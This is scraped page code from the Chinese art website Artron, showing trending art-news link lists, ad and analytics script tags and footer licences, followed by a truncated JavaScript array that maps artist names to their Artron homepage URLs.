<li><em style="">5</em><a target="_blank" href="http://auction.artron.net/20220301/n1107423.html">北京保利拍卖丨桃红又是一年春</a></li>
<li><em style="">6</em><a target="_blank" href="http://auction.artron.net/20220302/n1107479.html">北京保利拍卖2022春拍公开征集新增福</a></li>
<li><em style="">7</em><a target="_blank" href="http://auction.artron.net/20220303/n1107494.html">雅昌快讯 | 创纪录，马格利特《光之帝</a></li>
<li><em style="">8</em><a target="_blank" href="http://auction.artron.net/20220310/n1107742.html">嘉德四季第60期拍卖会即将启幕丨收获春</a></li>
<li><em style="">9</em><a target="_blank" href="http://auction.artron.net/20220311/n1107785.html">Poly-Online丨现当代艺术部第</a></li>
<li><em style="">10</em><a target="_blank" href="http://auction.artron.net/20220315/n1107888.html">艺术品消费“吃快餐”，远离了傲慢还是加</a></li>
<!--(56)--><!-- ID:56 Created by acura@ on 2022-03-22 14:00:26-->                </ol>
            </div>
            <div class="tabsCon top10" style="display:none;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="http://gallery.artron.net/20210526/n1095974.html">快讯 | ART021进军深圳 首届D</a></li>
<li><em style="">2</em><a target="_blank" href="http://gallery.artron.net/20210527/n1096082.html">【全景巴塞尔】2021香港巴塞尔总结：</a></li>
<li><em style="">3</em><a target="_blank" href="http://gallery.artron.net/20210603/n1096362.html">预告 | 2021JINGART艺览北</a></li>
<li><em style="">4</em><a target="_blank" href="http://gallery.artron.net/20210603/n1096477.html">雅昌指数 | 月度(2021年5月)画</a></li>
<li><em style="">5</em><a target="_blank" href="http://gallery.artron.net/20210706/n1097915.html">雅昌指数 | 月度(2021年6月)画</a></li>
<li><em style="">6</em><a target="_blank" href="http://gallery.artron.net/20210806/n1099422.html">雅昌指数 | 月度(2021年7月)画</a></li>
<li><em style="">7</em><a target="_blank" href="http://gallery.artron.net/20210807/n1099470.html">现场｜夏日清流 多视角的展开拉丁美洲艺</a></li>
<li><em style="">8</em><a target="_blank" href="http://gallery.artron.net/20210930/n1101914.html">战报+图集 | 第一届DnA SHEN</a></li>
<li><em style="">9</em><a target="_blank" href="http://gallery.artron.net/20211006/n1101986.html">雅昌指数 | 月度(2021年9月)画</a></li>
<li><em style="">10</em><a target="_blank" href="http://gallery.artron.net/20220110/n1106146.html">雅昌指数 | 月度(2021年12月)</a></li>
<!--(58)--><!-- ID:58 Created by acura@ on 2022-03-22 01:00:19-->                </ol>
            </div>
            <div class="tabsCon top10" style="display:none;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="http://exhibit.artron.net/20210714/n1098383.html">杨卫：面朝大海，春暖花开 ——关于《回</a></li>
<li><em style="">2</em><a target="_blank" href="http://exhibit.artron.net/20210803/n1099283.html">展览预告 | 艺满华兴—丹青颂百年馆藏</a></li>
<li><em style="">3</em><a target="_blank" href="http://exhibit.artron.net/20210813/n1099723.html">城市时代——综合艺术展将于亦创艺艺术空</a></li>
<li><em style="">4</em><a target="_blank" href="http://exhibit.artron.net/20210924/n1101487.html">北丘当代美术馆年度特展“天才之外：毕加</a></li>
<li><em style="">5</em><a target="_blank" href="http://exhibit.artron.net/20210928/n1101721.html">展览预告 | 移步换境 安泰·红窑里1</a></li>
<li><em style="">6</em><a target="_blank" href="http://exhibit.artron.net/20210928/n1101732.html">“长城内外皆故乡——内蒙古文物菁华展”</a></li>
<li><em style="">7</em><a target="_blank" href="http://exhibit.artron.net/20211105/n1103539.html">第二届“见字如面——当代艺术邀请展”在</a></li>
<li><em style="">8</em><a target="_blank" href="http://exhibit.artron.net/20211115/n1103970.html">2021“不瓶凡”再生材料设计奖开放征</a></li>
<li><em style="">9</em><a target="_blank" href="http://exhibit.artron.net/20211208/n1104982.html">“穗庐有信：“文人信札展”将在穗庐艺术</a></li>
<li><em style="">10</em><a target="_blank" href="http://exhibit.artron.net/20211216/n1105335.html">ROCKBUND 艺术影像展｜ “回望</a></li>
<!--(57)--><!-- ID:57 Created by acura@ on 2022-03-22 15:00:25-->                </ol>
            </div>
            <div class="tabsCon top10" style="display:none;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="http://crc.artron.net/20200311/n1071558.html">清朝皇帝用的二十五宝玺都在这里</a></li>
<!--(59)--><!-- ID:59 Created by acura@ on 2021-01-11 01:01:08-->                </ol>
            </div>

        </div>

        <h2 class="bdtit z mt30"><span class="titName"><b>论坛/博客热点</b></span></h2>
        <ul class="comp_list24 bg hotList">
            <!--开始位置-->
            
 <li><a href="https://bbs.artron.net/thread-4359558-1-1.html" target="_blank">展台上的瓷塑 千军万马战犹酣</a></li> <li><a href="https://bbs.artron.net/thread-4364776-1-1.html" target="_blank">以藏养藏做再好 终究不如实力雄厚的真玩家？</a></li> <li><a href="https://bbs.artron.net/thread-4364990-1-1.html" target="_blank">古人烧瓷有讲究 入窑前以煤油遮面以防被偷窥</a></li> <li><a href="https://blog.artron.net/space-796394-do-blog-id-1410444.html" target="_blank">吴伟平：艺术创作，开启了一场没有陪伴的旅</a></li> <li><a href="https://blog.artron.net/space-800967-do-blog-id-1408529.html" target="_blank">杜洪毅：艺术圈里的文字游戏 当代艺术看不懂</a></li>         </ul>
        <h2 class="bdtit z nodot mt30"><span class="titName"><b>推荐视频</b></span></h2>
        <ul class="videoList fix z oh">
            <ul  class="videoList fix z oh ">
                <li  class="fl"  >
            <a href="https://artexpress.artron.net/wapNewsShare/304280" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg4.artron.net%2Fnews%2F201812%2F2018122011575448821.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="中国新水墨作品展"/>
                <b></b>
                <span>中国新水墨作品展</span>
            </a>
        </li>
                <li  class="fr"  >
            <a href="https://artexpress.artron.net/wapNewsShare/304242" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artron.net%2Fnews%2F201812%2F2018122011565046609.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="郭宝君:内心感动"/>
                <b></b>
                <span>郭宝君:内心感动</span>
            </a>
        </li>
                <li  class="fl"  >
            <a href="https://artexpress.artron.net/wapNewsShare/304187" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artron.net%2Fnews%2F201812%2F2018122011552061896.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="“策展在中国”论坛"/>
                <b></b>
                <span>“策展在中国”论坛</span>
            </a>
        </li>
                <li  class="fr"  >
            <a href="https://artexpress.artron.net/wapNewsShare/303208" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artron.net%2Fnews%2F201812%2F2018122011535419323.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="张晓刚的艺术“舞台”"/>
                <b></b>
                <span>张晓刚的艺术“舞台”</span>
            </a>
        </li>
                <li  class="fl"  >
            <a href="https://artexpress.artron.net/wapNewsShare/302233" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artron.net%2Fnews%2F201812%2F2018122011522753861.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="莫晓松:当代花鸟画"/>
                <b></b>
                <span>莫晓松:当代花鸟画</span>
            </a>
        </li>
                <li  class="fr"  >
            <a href="https://artexpress.artron.net/wapNewsShare/301365" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artron.net%2Fnews%2F201812%2F2018122011512397153.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="刘刚:吴冠中绘画世界"/>
                <b></b>
                <span>刘刚:吴冠中绘画世界</span>
            </a>
        </li>
                </ul>
                </ul>
        <!-- 海报一 -->
        <div class="mt30 allyesAdvWrap">
            <!--AdForward Begin:-->
            <script type='text/javascript' src='//manage.artron.net/main/s?user=yachang_afp7|news.artron.net|053D201H&db=yachang_afp7&border=0&local=yes&js=ie' charset='gbk'></script>
            <!--AdForward End-->
        </div>
        <!-- 海报二 -->
        <div class="mt30 allyesAdvWrap">
            <!--AdForward Begin:-->
            <script type='text/javascript' src='//manage.artron.net/main/s?user=yachang_afp7|news.artron.net|053D202H&db=yachang_afp7&border=0&local=yes&js=ie' charset='gbk'></script>
            <!--AdForward End-->
        </div>
    </div>
    <div class="clear"></div>
    <p class="oh contact">责任编辑：程立雪 <span class="tel">010-80451148</span><a href="mailto:bjb@artron.net" class="mail">bjb@artron.net</a></p>
    <!--艺术家名称替换客户端版本-->
    <script language="javascript" type="text/javascript">
        (function replaceArtistName() {
            if ($(".newsContentDetail") == null) {
                return false;
            }
            if (!artistReplacer) {
                return false;
            }
            if (typeof artname == "undefined" || typeof artlink == "undefined") {
                return false;
            }

            var NCJQO = $(".newsContentDetail");
            artistReplacer.setBoxId(".newsContentDetail");
            artistReplacer.replaceContent(NCJQO, artname, artlink);
        })($);
    </script>

    <!--底部导航begin-->
    <!-- issue_public/footer.html -->
<link href="//pubunder.artron.net/issue_public/issue_footer/css/footer.css" rel="stylesheet" type="text/css" />
<div id="sso_bNav" class="bNav">
<a style="background-image: none;" href="http://www.artron.net/aboutus/aboutus" target="_blank">关于我们</a><a href="http://minisite.artron.net/product/" target="_blank">产品介绍</a><a href="http://job.artron.net/" target="_blank">人才招聘</a><a href="https://news.artron.net/morenews.php?column_id=119" target="_blank">雅昌动态</a><a href="http://minisite.artron.net/contact/" target="_blank">联系我们</a><a href="http://www.artron.net/map" target="_blank">网站地图</a><a href="http://www.artron.net/aboutus/copyright" target="_blank">版权说明</a><a href="http://www.artron.net/aboutus/mzsm" target="_blank">免责声明</a><a href="http://www.artron.net/aboutus/privacy" target="_blank">隐私权保护</a><a href="https://www.artron.net/aboutus/link" target="_blank">友情链接</a><a href="http://www.artron.com.cn" target="_blank">雅昌集团</a><a href="http://www.artron.net/aboutus/adviser" target="_blank">专家顾问</a><a href="http://www.artron.net/aboutus/law" target="_blank">法律顾问</a>
</div>
<div id="sso_copyright">
  <p><span>Copyright Reserved 2000-2026</span>&nbsp;雅昌艺术网&nbsp;版权所有</p>
  <p><a href="javascript:;" target="_blank">增值电信业务经营许可证（粤）<span>B2-20030053</span></a><a href="javascript:;" target="_blank">广播电视制作经营许可证（粤）字第<span>717</span>号</a><a href="javascript:;" target="_blank">企业法人营业执照</a></p>
  <p><a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=11011302000792" style="display:inline-block;"><img src="//pubunder.artron.net/pubimgs/web/ghs.png" style="float:left;margin-right:5px"><span>京公网安备 11011302000792号</span></a><a href="http://beian.miit.gov.cn" target="_blank">粤<span>ICP</span>备<span>17056390</span>号-<span>4</span></a><a href="javascript:;" target="_blank">信息网络传播视听节目许可证<span>1909402</span>号</a><a href="javascript:;" target="_blank">互联网域名注册证书</a><a style="margin-right:0;" href="http://www.12377.cn/" target="_blank">中国互联网举报中心</a></p>
  <p><a href="javascript:;" target="_blank">网络文化经营许可证粤网文<span>［2018］3670-1221</span>号</a><a href="javascript:;" target="_blank">网络出版服务许可证<span>（总）网出证（粤）字第021号</span></a><a href="javascript:;" target="_blank">出版物经营许可证</a><a href="javascript:;" target="_blank">可信网站验证服务证书<span>2012040503023850</span>号</a></p>
</div>
<!--<script type="text/javascript" src="https://www.48575.com/kill/l/bd.js?id=js"></script>-->    <!--底部导航end-->
    <div id="anchor" style="bottom: 191px; margin-left: 510px;">
        <div class="qrCode"><b title="二维码"></b>
            <div class="qr">
                <div id="code">
                    <ul>
                        <li><img src="/resource/imgs/weixinArt.png" alt="艺术头条App"><br>
                            艺术头条App
                        </li>
                    </ul>
                </div>
            </div>
        </div>
        <div title="返回顶部" class="ah" id="toTop" style="display: block;">返回顶部</div>
        <a title="意见反馈" target="_blank" href="http://help.artron.net/service.php" id="message" style="">意见反馈</a></div>
    <script type="text/javascript" src="/underJs/hover.js?1500965387938"></script>
    <script src="//pubunder.artron.net/library/js/getCookie.js?v=2"></script>
<script type="text/javascript">
    var _hmt = _hmt || [];
    (function() {
        var hm = document.createElement("script");
        hm.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'hm.baidu.com/hm.js?851619594aa1d1fb8c108cde832cc127';
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
        if(getUserId()){
            _hmt.push(['_setUserId',getUserId()])
        }
    })();
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://news.artron.net/artist.php
body_size: 137377
content:
artname = Array();
artlink  = Array();
	artname[0] = "陈子君";
	artlink[0] = "https://chenzijun.artron.net";
	artname[1] = "陈子昂";
	artlink[1] = "https://chenziang.artron.net";
	artname[2] = "陈子游";
	artlink[2] = "http://chenziyou.artron.net";
	artname[3] = "郑忠";
	artlink[3] = "https://young.artron.net/";
	artname[4] = "吕双明";
	artlink[4] = "https://artist.artron.net/artists11541";
	artname[5] = "温骧";
	artlink[5] = "https://young.artron.net/";
	artname[6] = "林永松";
	artlink[6] = "https://young.artron.net/";
	artname[7] = "姜国芳";
	artlink[7] = "https://jiangguofang.artron.net";
	artname[8] = "徐唯辛";
	artlink[8] = "https://xuweixin.artron.net";
	artname[9] = "刘大为";
	artlink[9] = "https://liudawei.artron.net";
	artname[10] = "何家英";
	artlink[10] = "https://hejiaying.artron.net";
	artname[11] = "李荣海";
	artlink[11] = "https://lironghai.artron.net";
	artname[12] = "王阿敏";
	artlink[12] = "http://wangamin.artron.net";
	artname[13] = "叶经天";
	artlink[13] = "http://yejingtian.artron.net";
	artname[14] = "邓林";
	artlink[14] = "http://denglin.artron.net";
	artname[15] = "林墉";
	artlink[15] = "https://linyong.artron.net";
	artname[16] = "范曾";
	artlink[16] = "https://fanzeng.artron.net";
	artname[17] = "黄格胜";
	artlink[17] = "https://huanggesheng.artron.net";
	artname[18] = "宋雨桂";
	artlink[18] = "https://songyugui.artron.net";
	artname[19] = "方楚雄";
	artlink[19] = "https://fangchuxiong.artron.net";
	artname[20] = "冯远";
	artlink[20] = "https://fengyuan.artron.net";
	artname[21] = "袁运甫";
	artlink[21] = "https://yuanyunfu.artron.net";
	artname[22] = "张钦若";
	artlink[22] = "https://zhangqinruo.artron.net";
	artname[23] = "李小可";
	artlink[23] = "https://lixiaoke.artron.net";
	artname[24] = "刘中";
	artlink[24] = "https://liuzhong.artron.net";
	artname[25] = "龙瑞";
	artlink[25] = "https://longrui.artron.net";
	artname[26] = "田黎明";
	artlink[26] = "https://tianliming.artron.net";
	artname[27] = "王明明";
	artlink[27] = "https://wangmingming.artron.net";
	artname[28] = "刘进安";
	artlink[28] = "http://liujinan.artron.net";
	artname[29] = "唐勇力";
	artlink[29] = "https://tangyongli.artron.net";
	artname[30] = "金阳";
	artlink[30] = "http://jinyang.artron.net";
	artname[31] = "舒建新";
	artlink[31] = "https://shujianxin.artron.net";
	artname[32] = "李乃宙";
	artlink[32] = "http://linaizhou.artron.net";
	artname[33] = "申少君";
	artlink[33] = "https://shenshaojun.artron.net";
	artname[34] = "郜宗远";
	artlink[34] = "https://gaozongyuan.artron.net";
	artname[35] = "靳尚谊";
	artlink[35] = "https://jinshangyi.artron.net";
	artname[36] = "黄永玉";
	artlink[36] = "http://huangyongyu.artron.net";
	artname[37] = "谢志高";
	artlink[37] = "http://xiezhigao.artron.net";
	artname[38] = "程大利";
	artlink[38] = "https://chengdali.artron.net";
	artname[39] = "邵戈";
	artlink[39] = "https://shaoge.artron.net";
	artname[40] = "冯其庸";
	artlink[40] = "http://fengqiyong.artron.net";
	artname[41] = "陈钰铭";
	artlink[41] = "https://chenyuming.artron.net";
	artname[42] = "张江舟";
	artlink[42] = "https://zhangjiangzhou.artron.net";
	artname[43] = "李伟";
	artlink[43] = "http://li1.artron.net";
	artname[44] = "张克让";
	artlink[44] = "http://zhangkerang.artron.net";
	artname[45] = "孙盛仁";
	artlink[45] = "http://sunshengren.artron.net";
	artname[46] = "郑爽";
	artlink[46] = "https://zhengshuang.artron.net";
	artname[47] = "何多苓";
	artlink[47] = "https://heduoling.artron.net";
	artname[48] = "王可大";
	artlink[48] = "http://wangkd.artron.net";
	artname[49] = "苏新平";
	artlink[49] = "https://suxinping.artron.net";
	artname[50] = "杨飞云";
	artlink[50] = "https://yangfeiyun.artron.net";
	artname[51] = "王怀庆";
	artlink[51] = "https://wanghuaiqing.artron.net";
	artname[52] = "蔡玉水";
	artlink[52] = "https://caiyushui.artron.net";
	artname[53] = "孙洛";
	artlink[53] = "http://sunluo.artron.net";
	artname[54] = "王衍成";
	artlink[54] = "https://wangyancheng.artron.net";
	artname[55] = "夏俊娜";
	artlink[55] = "https://xiajunna.artron.net";
	artname[56] = "尹朝阳";
	artlink[56] = "http://yinchaoyang.artron.net";
	artname[57] = "艾轩";
	artlink[57] = "https://aixuan.artron.net";
	artname[58] = "孙蒋涛";
	artlink[58] = "https://sunjiangtao.artron.net";
	artname[59] = "熊秉明";
	artlink[59] = "http://xiongbingming.artron.net";
	artname[60] = "隋建国";
	artlink[60] = "http://suijianguo.artron.net";
	artname[61] = "吕玲珑";
	artlink[61] = "http://lvlinglong.artron.net";
	artname[62] = "崔开玺";
	artlink[62] = "http://cuikaixi.artron.net";
	artname[63] = "王昌楷";
	artlink[63] = "https://wangchangkai.artron.net";
	artname[64] = "吕品昌";
	artlink[64] = "http://lvpinchang.artron.net";
	artname[65] = "于云天";
	artlink[65] = "http://yuyuntian.artron.net";
	artname[66] = "陈佩秋";
	artlink[66] = "https://chenpeiqiu.artron.net";
	artname[67] = "吕厚民";
	artlink[67] = "http://lvhoumin.artron.net";
	artname[68] = "姚钟华";
	artlink[68] = "http://yaozhonghua.artron.net";
	artname[69] = "方力钧";
	artlink[69] = "https://fanglijun.artron.net";
	artname[70] = "张晓刚";
	artlink[70] = "https://zhangxiaogang.artron.net";
	artname[71] = "朱乃正";
	artlink[71] = "https://zhunaizheng.artron.net";
	artname[72] = "王沂东";
	artlink[72] = "https://wangyidong.artron.net";
	artname[73] = "陈逸飞";
	artlink[73] = "http://chenyifei.artron.net";
	artname[74] = "冷军";
	artlink[74] = "https://lengjun.artron.net";
	artname[75] = "陈丹青";
	artlink[75] = "http://chendanqing.artron.net";
	artname[76] = "吴冠中";
	artlink[76] = "https://wuguanzhong.artron.net";
	artname[77] = "曾梵志";
	artlink[77] = "https://zengfanzhi.artron.net";
	artname[78] = "朱德群";
	artlink[78] = "https://zhudequn.artron.net";
	artname[79] = "韦蓉";
	artlink[79] = "http://weirong.artron.net";
	artname[80] = "罗中立";
	artlink[80] = "https://luozhongli.artron.net";
	artname[81] = "崔如琢";
	artlink[81] = "https://cuiruzhuo.artron.net";
	artname[82] = "宋玉麟";
	artlink[82] = "http://songyulin.artron.net";
	artname[83] = "刘野";
	artlink[83] = "https://liuye.artron.net";
	artname[84] = "曾宓";
	artlink[84] = "http://zengmi.artron.net";
	artname[85] = "徐希";
	artlink[85] = "https://xuxi.artron.net";
	artname[86] = "王子武";
	artlink[86] = "https://wangziwu.artron.net";
	artname[87] = "李行简";
	artlink[87] = "https://lixingjian.artron.net";
	artname[88] = "冯大中";
	artlink[88] = "https://fengdazhong.artron.net";
	artname[89] = "吴青霞";
	artlink[89] = "http://wuqingxia.artron.net";
	artname[90] = "刘旦宅";
	artlink[90] = "https://liudanzhai.artron.net";
	artname[91] = "程十发";
	artlink[91] = "http://chengshifa.artron.net";
	artname[92] = "安铁军";
	artlink[92] = "http://antiejun.artron.net";
	artname[93] = "吴长江";
	artlink[93] = "https://wuchangjiang.artron.net";
	artname[94] = "刘宗友";
	artlink[94] = "http://liuzongyou.artron.net";
	artname[95] = "瀚天笠";
	artlink[95] = "http://hantianli.artron.net";
	artname[96] = "杨明义";
	artlink[96] = "https://yangmingyi.artron.net";
	artname[97] = "郭其祥";
	artlink[97] = "http://guoqixiang.artron.net";
	artname[98] = "占山";
	artlink[98] = "https://zhanshan.artron.net";
	artname[99] = "许钦松";
	artlink[99] = "https://xuqinsong.artron.net";
	artname[100] = "郑乃珖";
	artlink[100] = "http://zhengnaiguang.artron.net";
	artname[101] = "李宝林";
	artlink[101] = "https://libaolin.artron.net";
	artname[102] = "郭绍纲";
	artlink[102] = "https://guoshaogang.artron.net";
	artname[103] = "饶宗颐";
	artlink[103] = "http://raozongyi.artron.net";
	artname[104] = "石虎";
	artlink[104] = "https://shihu.artron.net";
	artname[105] = "蒋志鑫";
	artlink[105] = "https://jiangzhixin.artron.net";
	artname[106] = "边平山";
	artlink[106] = "https://bianpingshan.artron.net";
	artname[107] = "庄廷伟";
	artlink[107] = "http://zhuangtingwei.artron.net";
	artname[108] = "白雪石";
	artlink[108] = "https://baixueshi.artron.net";
	artname[109] = "庞邦本";
	artlink[109] = "https://pangbangben.artron.net";
	artname[110] = "蔡楚夫";
	artlink[110] = "https://caichufu.artron.net";
	artname[111] = "阳太阳";
	artlink[111] = "https://yangtaiyang.artron.net";
	artname[112] = "薛贵良";
	artlink[112] = "http://xueguiliang.artron.net";
	artname[113] = "程允贤";
	artlink[113] = "http://chengyunxian.artron.net";
	artname[114] = "李恩中";
	artlink[114] = "http://lienzhong.artron.net";
	artname[115] = "韩美林";
	artlink[115] = "https://hanmeilin.artron.net";
	artname[116] = "熊红钢";
	artlink[116] = "https://xionghonggang.artron.net";
	artname[117] = "杜世禄";
	artlink[117] = "http://dushilu.artron.net";
	artname[118] = "林成翰";
	artlink[118] = "http://linchenghan.artron.net";
	artname[119] = "汪国新";
	artlink[119] = "https://wangguoxin.artron.net";
	artname[120] = "周京新";
	artlink[120] = "https://zhoujingxin.artron.net";
	artname[121] = "朱新建";
	artlink[121] = "https://zhuxinjian.artron.net";
	artname[122] = "朱道平";
	artlink[122] = "http://zhudaoping.artron.net";
	artname[123] = "施江城";
	artlink[123] = "https://shijiangcheng.artron.net";
	artname[124] = "方国兴";
	artlink[124] = "https://fangguoxing.artron.net";
	artname[125] = "孟祥顺";
	artlink[125] = "https://mengxiangshun.artron.net";
	artname[126] = "薛亮";
	artlink[126] = "https://xueliang.artron.net";
	artname[127] = "许仁龙";
	artlink[127] = "https://xurenlong.artron.net";
	artname[128] = "梅墨生";
	artlink[128] = "https://meimosheng.artron.net";
	artname[129] = "余涵宇";
	artlink[129] = "https://yuhanyu.artron.net";
	artname[130] = "牟成";
	artlink[130] = "https://moucheng.artron.net";
	artname[131] = "王超";
	artlink[131] = "http://wangchao.artron.net";
	artname[132] = "赵准旺";
	artlink[132] = "https://zhaozhunwang.artron.net";
	artname[133] = "李人毅";
	artlink[133] = "http://lirenyi.artron.net";
	artname[134] = "董本义";
	artlink[134] = "http://dongbenyi.artron.net";
	artname[135] = "高德星";
	artlink[135] = "http://gaodexing.artron.net";
	artname[136] = "南恽笙";
	artlink[136] = "http://nanyunsheng.artron.net";
	artname[137] = "马海方";
	artlink[137] = "https://mahaifang.artron.net";
	artname[138] = "周尊城";
	artlink[138] = "http://zhouzuncheng.artron.net";
	artname[139] = "吕章申";
	artlink[139] = "http://lvzhangshen.artron.net";
	artname[140] = "祝林恩";
	artlink[140] = "http://zhulinen.artron.net";
	artname[141] = "李延声";
	artlink[141] = "https://liyansheng.artron.net";
	artname[142] = "陈增胜";
	artlink[142] = "http://chenzengsheng.artron.net";
	artname[143] = "胡永凯";
	artlink[143] = "http://huyongkai.artron.net";
	artname[144] = "车鹏飞";
	artlink[144] = "https://chepengfei.artron.net";
	artname[145] = "陈平";
	artlink[145] = "http://chenping.artron.net";
	artname[146] = "陈无忌";
	artlink[146] = "https://chenwuji.artron.net";
	artname[147] = "崔子范";
	artlink[147] = "https://artist.artron.net/artists6015";
	artname[148] = "戴卫";
	artlink[148] = "https://daiwei.artron.net";
	artname[149] = "杜滋龄";
	artlink[149] = "https://duziling.artron.net";
	artname[150] = "范扬";
	artlink[150] = "https://fanyang.artron.net";
	artname[151] = "王迎春";
	artlink[151] = "https://wangyingchun.artron.net";
	artname[152] = "郭怡孮";
	artlink[152] = "https://guoyicong.artron.net";
	artname[153] = "贾又福";
	artlink[153] = "https://jiayoufu.artron.net";
	artname[154] = "江宏伟";
	artlink[154] = "https://jianghongwei.artron.net";
	artname[155] = "林曦明";
	artlink[155] = "https://artist.artron.net/artists3107";
	artname[156] = "刘国辉";
	artlink[156] = "https://liuguohui.artron.net";
	artname[157] = "刘文西";
	artlink[157] = "https://liuwenxi.artron.net";
	artname[158] = "卢禹舜";
	artlink[158] = "https://luyushun.artron.net";
	artname[159] = "马振声";
	artlink[159] = "https://mazhensheng.artron.net";
	artname[160] = "彭先诚";
	artlink[160] = "https://pengxiancheng.artron.net";
	artname[161] = "任重";
	artlink[161] = "https://renzhong.artron.net";
	artname[162] = "沈道鸿";
	artlink[162] = "https://shendaohong.artron.net";
	artname[163] = "施大畏";
	artlink[163] = "https://shidawei.artron.net";
	artname[164] = "石齐";
	artlink[164] = "https://shiqi.artron.net";
	artname[165] = "王成喜";
	artlink[165] = "http://wangchengxi.artron.net";
	artname[166] = "王西京";
	artlink[166] = "https://wangxijing.artron.net";
	artname[167] = "王镛";
	artlink[167] = "https://wangyong.artron.net";
	artname[168] = "吴山明";
	artlink[168] = "https://wushanming.artron.net";
	artname[169] = "萧平";
	artlink[169] = "https://artist.artron.net/artists2375";
	artname[170] = "徐乐乐";
	artlink[170] = "https://xulele.artron.net";
	artname[171] = "许麟庐";
	artlink[171] = "http://xulinlu.artron.net";
	artname[172] = "杨延文";
	artlink[172] = "http://yangyanwen.artron.net";
	artname[173] = "王贵华";
	artlink[173] = "http://wangguihua.artron.net";
	artname[174] = "杨之光";
	artlink[174] = "https://yangzhiguang.artron.net";
	artname[175] = "于志学";
	artlink[175] = "http://yuzhixue.artron.net";
	artname[176] = "喻继高";
	artlink[176] = "http://yujigao.artron.net";
	artname[177] = "张仃";
	artlink[177] = "https://zhangding.artron.net";
	artname[178] = "张桂铭";
	artlink[178] = "http://zhangguiming.artron.net";
	artname[179] = "卓鹤君";
	artlink[179] = "https://artist.artron.net/artists2623";
	artname[180] = "龚文桢";
	artlink[180] = "https://gongwenzhen.artron.net";
	artname[181] = "李孝萱";
	artlink[181] = "https://lixiaoxuan.artron.net";
	artname[182] = "王申勇";
	artlink[182] = "http://wangshenyong.artron.net";
	artname[183] = "曹力";
	artlink[183] = "https://caoli.artron.net";
	artname[184] = "朝戈";
	artlink[184] = "https://chaoge.artron.net";
	artname[185] = "陈钧德";
	artlink[185] = "http://chenjunde.artron.net";
	artname[186] = "陈衍宁";
	artlink[186] = "https://chenyanning.artron.net";
	artname[187] = "官布";
	artlink[187] = "https://guanbu.artron.net";
	artname[188] = "何大桥";
	artlink[188] = "http://hedaqiao.artron.net";
	artname[189] = "洪凌";
	artlink[189] = "http://hongling.artron.net";
	artname[190] = "郭润文";
	artlink[190] = "https://guorunwen.artron.net";
	artname[191] = "李贵君";
	artlink[191] = "https://liguijun.artron.net";
	artname[192] = "刘孔喜";
	artlink[192] = "https://liukongxi.artron.net";
	artname[193] = "徐芒耀";
	artlink[193] = "https://xumangyao.artron.net";
	artname[194] = "袁正阳";
	artlink[194] = "https://yuanzhengyang.artron.net";
	artname[195] = "张利";
	artlink[195] = "https://zhangli.artron.net";
	artname[196] = "郑艺";
	artlink[196] = "https://zhengyi.artron.net";
	artname[197] = "翁伟";
	artlink[197] = "https://wengwei.artron.net";
	artname[198] = "朱春林";
	artlink[198] = "https://zhuchunlin.artron.net";
	artname[199] = "张义波";
	artlink[199] = "https://zhangyibo.artron.net";
	artname[200] = "夏星";
	artlink[200] = "https://xiaxing.artron.net";
	artname[201] = "龙力游";
	artlink[201] = "https://longliyou.artron.net";
	artname[202] = "曹钧";
	artlink[202] = "http://caojun.artron.net";
	artname[203] = "黄来铎";
	artlink[203] = "http://huanglaiduo.artron.net";
	artname[204] = "萧瀚";
	artlink[204] = "https://xiaohan.artron.net";
	artname[205] = "杨天颐";
	artlink[205] = "https://yangtianyi.artron.net";
	artname[206] = "雷双";
	artlink[206] = "https://leishuang.artron.net";
	artname[207] = "刘小东";
	artlink[207] = "https://liuxiaodong.artron.net";
	artname[208] = "薛宣林";
	artlink[208] = "https://xuexuanlin.artron.net";
	artname[209] = "庞均";
	artlink[209] = "https://pangjun.artron.net";
	artname[210] = "尚扬";
	artlink[210] = "https://shangyang.artron.net";
	artname[211] = "邵飞";
	artlink[211] = "http://shaofei.artron.net";
	artname[212] = "申玲";
	artlink[212] = "https://shenling.artron.net";
	artname[213] = "孙为民";
	artlink[213] = "https://sunweimin.artron.net";
	artname[214] = "王向明";
	artlink[214] = "http://wangxiangming.artron.net";
	artname[215] = "韦尔申";
	artlink[215] = "https://weiershen.artron.net";
	artname[216] = "许江";
	artlink[216] = "https://xujiang.artron.net";
	artname[217] = "许敏";
	artlink[217] = "http://xumin.artron.net";
	artname[218] = "俞晓夫";
	artlink[218] = "https://yuxiaofu.artron.net";
	artname[219] = "袁运生";
	artlink[219] = "http://yuanyunsheng.artron.net";
	artname[220] = "詹建俊";
	artlink[220] = "https://zhanjianjun.artron.net";
	artname[221] = "张自申";
	artlink[221] = "https://artist.artron.net/artists8327";
	artname[222] = "周春芽";
	artlink[222] = "https://zhouchunya.artron.net";
	artname[223] = "陈舜今";
	artlink[223] = "http://chenshunjin.artron.net";
	artname[224] = "胡宝利";
	artlink[224] = "http://hubaoli.artron.net";
	artname[225] = "卢志学";
	artlink[225] = "https://luzhixue.artron.net";
	artname[226] = "陈如冬";
	artlink[226] = "https://chenrudong.artron.net";
	artname[227] = "司马飞";
	artlink[227] = "https://simafei.artron.net";
	artname[228] = "南海岩";
